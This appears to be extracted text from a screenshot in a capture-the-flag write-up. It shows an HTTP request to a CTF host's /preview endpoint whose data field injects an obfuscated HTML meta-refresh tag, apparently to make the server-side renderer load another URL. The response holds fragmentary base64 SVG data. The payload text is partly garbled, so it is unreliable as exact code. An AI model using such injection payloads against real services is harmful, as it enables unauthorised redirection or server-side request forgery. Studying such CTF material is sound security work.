 Request
Raw Params Headers Hex
POST /preview HTTP/1.1
Host: pwnable.org:5000
Content-Length: 117
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://pwnable.org:5000
Referer: http://pwnable.org:5000/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
data=[{"type":0,"message":"[\" /><meMETAta
content=\"0;url=http:/ /1.html\" http-equiv=\"refresh\">]"}]
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.10.0
Date: Sat, 27 Jun 2020 07:56:03 GMT
Connection: close
Content-Type: application/json
Content-Length: 25964
{"previewid":"492cf678-6979-43e9-96a2-0f774a3f56f9","data":"data:image/svg+xml;b
3My5vcmcvMjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hsaW5rIiB
aWQ9InVwX3BhcnQiPgogIDxwYXRoIGZpbGw9IiNlYmViZWIiIGQ9Ik0tMSAxaDEyNDJ2MjIwOEgtMXoi
SJNMCAxaDEyNDJ2MjEySDB6Ii8+CiAgPGNpcmNsZSBjeD0iMjkiIGN5PSIzNCIgcj0iOSIgZmlsbD0iI
0iMzQiIHI9IjkiIGZpbGw9IiNmZmYiLz4KICA8Y2lyY2xlIGN4PSI3NSIgY3k9IjM0IiByPSI5IiBmaW
uNSIgY3k9IjM0LjUiIHI9IjkiIGZpbGw9Im5vbmUiIHN0cm9rZT0iI2ZmZiIgc3Ryb2tlLW1pdGVybGl
LjUiIGN5PSIzNC41IiByPSI5IiBmaWxsPSJub25lIiBzdHJva2U9IiNmZmYiIHN0cm9rZS1taXRlcmxp
mYiIGZvbnQtZmFtaWx5PSJBcmlhbE1ULEFyaWFsIiBmb250LXNpemU9IjM2IiB0cmFuc2Zvcm09InRyY
lFUiA0RwogIDwvdGV4dD4KICA8cmVjdCB3aWR0aD0iNzQiIGhlaWdodD0iMzAiIHg9IjExNDAiIHk9Ij
iIHN0cm9rZS1taXRlcmxpbWl0PSIxMCIgc3Ryb2tlLXdpZHRoPSIxLjUiIHJ4PSIyLjY3IiByeT0iMi4
Z2h0PSIyNCIgeD0iMTE0MyIgeT0iMjIiIGZpbGw9IiNmZmYiIHN0cm9rZT0iI2ZmZiIgc3Ryb2tlLW1p
jEuNSIgcng9IjEuNjciIHJ5PSIxLjY3Ii8+CiAgPHJlY3Qgd2lkdGg9IjUiIGhlaWdodD0iMTIiIHg9I
Jva2U9IiNmZmYiIHN0cm9rZS1taXRlcmxpbWl0PSIxMCIgc3Ryb2tlLXdpZHRoPSIxLjUiIHJ4PSIwLj
iI2ZmZiIgZm9udC1mYW1pbHk9IkFyaWFsTVQsQXJpYWwiIGZvbnQtc2l6ZT0iNjQiIHRyYW5zZm9ybT0
cGFuIGxldHRlci1zcGFjaW5nPSItLjAxOGVtIj5XPC90c3Bhbj48dHNwYW4geD0iNTkuMjUiIHk9IjAi